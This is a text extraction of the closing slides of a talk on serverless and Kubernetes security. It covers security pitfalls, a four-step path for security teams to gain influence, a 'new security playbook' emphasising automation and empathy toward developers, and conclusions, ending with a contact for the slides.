  - $\rightarrow$  Fn
- $\rightarrow$  and others...



#### **Kubernetes Security**

- → Many Faas providers can use K8s to deploy/scale
  - → Use K8s best practices
  - → Starting point- SignalSciences Webinar on cloudnative security

#### Security Pitfalls for serverless

- \* Auditors/Compliance
- \* Lack of instrumentation
- \* Lack of security controls in dev pipeline
- \* Provider config
- \* Lambhack as a way to facilitate conversations

### Security's Path to Influence

- 1. Identify Resource Misutilization
  - 2. Add Telemetry and Feedback Loops
- 3. Automate and Monitor Across the Software Pipeline
  - 4. Influence Organizational Culture

#### Security's Path to Influence



INFLUENCE ACROSS TEAMS



### The New Security Playbook

- \* Speed up delivery instead of blocking
- \* Empathy towards devs and ops
- \* Normal provide value by making security normal
- \* Automate security testing in every phase

#### Conclusions

- \* Use the Secure WIP model
- \* Involve security team in serverless
- \* New Security Playbook
- \* Foster discussion on where to apply controls

# Want the slides? james@signalsciences.com